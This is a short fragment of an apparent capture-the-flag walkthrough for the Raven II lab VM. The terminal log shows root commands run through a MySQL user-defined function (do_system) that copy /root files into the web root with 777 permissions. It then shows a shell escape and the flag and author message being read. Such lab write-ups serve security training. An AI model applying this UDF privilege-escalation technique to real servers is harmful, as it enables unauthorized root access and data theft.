 exit
mysql> select do_system('cat /root/fl* > /var/www/html/out && chmod 777 /var/www/html/out');
<t /root/fl* > /var/www/html/out && chmod 777 /var/www/html/out');
| do_system('cat /root/fl* > /var/www/html/out && chmod 777 /var/www/html/out') |
| 0 |
1 row in set (0.02 sec)
mysql> \! sh
\! sh
$ cat /var/www/html/out
cat /var/www/html/out
RavenII
flag4{df2bc5e951d91581467bb9a2a8ff4425}
CONGRATULATIONS on successfully rooting RavenII
I hope you enjoyed this second interation of the Raven VM
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
$